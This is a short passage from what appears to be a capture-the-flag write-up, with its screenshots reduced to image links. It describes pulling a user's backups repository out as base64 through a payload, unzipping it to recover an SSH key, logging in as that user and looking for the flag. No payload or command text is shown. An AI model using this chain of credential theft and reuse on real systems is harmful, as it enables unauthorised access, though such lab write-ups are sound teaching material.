
We can see we have access to charlie's backups repository.
With that,we can send a payload to get the repository as base64 and we get the base64 encoded file.

The response.

We can then grab the file contents which are base64 encoded.



If we decompress the zip file, we get an ssh key.

We can use the file and login as charlie onto the machine.
After gaining access into the system as the charlie user, I navigated around and found the user flag was in the jean user but we didnt have access to it.
